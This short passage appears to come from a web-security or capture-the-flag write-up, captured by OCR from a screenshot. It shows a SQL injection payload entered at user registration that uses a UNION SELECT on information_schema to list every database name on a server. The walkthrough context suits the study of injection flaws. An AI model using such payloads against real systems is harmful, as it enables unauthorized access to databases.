
Now we get the database to be called “notes” but we
want the names of all the databases on the server. So we
register a user using the following query:
admin'
)
 union select 
1
,
group_concat
(
distinct 
table_schema
)
 from information_schema.
tables
#